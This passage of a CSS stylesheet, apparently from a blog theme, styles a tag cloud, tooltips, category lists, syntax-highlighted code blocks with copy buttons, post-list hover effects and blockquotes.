  color: #22272a;
}
#tag-cloud .tag-cloud-title {
  color: #666;
}
#tag-cloud .tag-cloud-tags {
  clear: both;
  text-align: center;
}
#tag-cloud .tag-cloud-tags a {
  display: inline-block;
  margin: 10px;
}
.tooltipped {
  position: relative;
}
.tooltipped::after {
  position: absolute;
  z-index: 1000000;
  display: none;
  padding: 0.2em 0.5em;
  -webkit-font-smoothing: subpixel-antialiased;
  color: #fafafa;
  font-display: swap;
  font-weight: 400;
  font-size: 11.200000000000001px;
  font-family: "EmojiFont", "Menlo", "Meslo LG", monospace;
  line-height: 1.725;
  text-rendering: geometricPrecision;
  text-align: center;
  word-wrap: break-word;
  white-space: pre;
  content: attr(aria-label);
  background: #22272a;
  border-radius: 3px;
  opacity: 0;
}
.tooltipped::before {
  position: absolute;
  z-index: 1000001;
  display: none;
  width: 0;
  height: 0;
  color: #22272a;
  pointer-events: none;
  content: '';
  border: 6px solid transparent;
  opacity: 0;
}
.tooltipped:hover::before,
.tooltipped:active::before,
.tooltipped:focus::before,
.tooltipped:hover::after,
.tooltipped:active::after,
.tooltipped:focus::after {
  display: inline-block;
  text-decoration: none;
  animation-name: tooltip-appear;
  animation-duration: 0.1s;
  animation-fill-mode: forwards;
  animation-timing-function: ease-in;
}
.tooltipped-s::after,
.tooltipped-sw::after {
  top: 100%;
  right: 50%;
  margin-top: 6px;
}
.tooltipped-s::before,
.tooltipped-sw::before {
  top: auto;
  right: 50%;
  bottom: -7px;
  margin-right: -6px;
  border-bottom-color: #22272a;
}
.tooltipped-sw::after {
  margin-right: -16px;
}
.tooltipped-s::after {
  transform: translateX(50%);
}
@-moz-keyframes tooltip-appear {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-webkit-keyframes tooltip-appear {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-o-keyframes tooltip-appear {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes tooltip-appear {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
#categories .category-list-title {
  color: #666;
}
#categories .category-list .category-list-item .category-list-count {
  color: #666;
}
#categories .category-list .category-list-item .category-list-count:before {
  content: " (";
}
#categories .category-list .category-list-item .category-list-count:after {
  content: ")";
}
.highlight {
  background: #23241f;
  color: #f8f8f2;
}
.highlight .code .highlight,
.highlight .code .tag,
.highlight .code .subst {
  color: #f8f8f2;
}
.highlight .code .strong,
.highlight .code .emphasis {
  color: #a8a8a2;
}
.highlight .code .bullet,
.highlight .code .quote,
.highlight .code .number,
.highlight .code .regexp,
.highlight .code .literal,
.highlight .code .link {
  color: #ae81ff;
}
.highlight .code .code,
.highlight .code .title,
.highlight .code .section,
.highlight .code .selector-class {
  color: #a6e22e;
}
.highlight .code .strong {
  font-weight: bold;
}
.highlight .code .emphasis {
  font-style: italic;
}
.highlight .code .keyword,
.highlight .code .selector-tag,
.highlight .code .name,
.highlight .code .attr {
  color: #f92672;
}
.highlight .code .symbol,
.highlight .code .attribute {
  color: #66d9ef;
}
.highlight .code .params,
.highlight .code .class .title {
  color: #f8f8f2;
}
.highlight .code .string,
.highlight .code .type,
.highlight .code .built_in,
.highlight .code .builtin-name,
.highlight .code .selector-id,
.highlight .code .selector-attr,
.highlight .code .selector-pseudo,
.highlight .code .addition,
.highlight .code .variable,
.highlight .code .template-variable {
  color: #e6db74;
}
.highlight .code .comment,
.highlight .code .deletion,
.highlight .code .meta {
  color: #75715e;
}
pre {
  overflow-x: auto;
  padding: 10px 15px;
  padding-bottom: 0;
  border: 1px dotted #666;
  border-radius: 4px;
  font-size: 13px;
  font-family: "Menlo", "Meslo LG", monospace;
  line-height: 22px;
  -webkit-border-radius: 4px;
}
pre code {
  display: block;
  padding: 0;
  border: none;
}
code {
  padding: 0 5px;
  border: 1px dotted #666;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}
.highlight {
  overflow-x: auto;
  margin: 1rem 0;
  padding: 10px 15px;
  border-radius: 4px;
  font-family: "Menlo", "Meslo LG", monospace;
  -webkit-border-radius: 4px;
}
.highlight figcaption {
  margin: -5px 0 5px;
  color: #757575;
  font-size: 0.9em;
  transform: scale(1);
}
.highlight figcaption a {
  float: right;
  color: #757575;
  font-style: italic;
  font-size: 0.8em;
  background-image: linear-gradient(transparent, transparent 10px, rgba(86,124,119,0.4) 10px, rgba(86,124,119,0.4));
  background-position: bottom;
  background-size: 100% 6px;
  background-repeat: repeat-x;
}
.highlight figcaption a:hover {
  color: #919191;
}
.highlight figcaption:before,
.highlight figcaption content: "" {
  display: table;
}
.highlight figcaption:after {
  clear: both;
}
.highlight:hover .btn-copy {
  opacity: 1;
}
.highlight .btn-copy {
  font-size: 1.2rem;
  position: absolute;
  right: 20px;
  opacity: 0;
  transition: opacity 0.2s ease-in;
}
.highlight .btn-copy:hover {
  color: #c61;
}
.highlight pre {
  margin: 0;
  padding: 0;
  border: none;
  background: none;
}
.highlight table {
  width: auto;
}
.highlight td.gutter {
  text-align: right;
  opacity: 0.2;
}
.highlight .line {
  height: 22px;
}
#header-post #actions {
  direction: ltr !important;
}
.post-list a:hover {
  font-weight: bold;
  background-image: linear-gradient(transparent, transparent 4px, #44d62c 4px, #44d62c);
  background-position: bottom;
  background-size: 100% 6px;
  background-repeat: repeat-x;
}
blockquote {
  font-style: italic;
  font-weight: 500 !important;
}
blockquote a {
  font-weight: 900 !important;
  background-image: linear-gradient(transparent, transparent 4px, #44d62c 6px, #44d62c) !important;
}
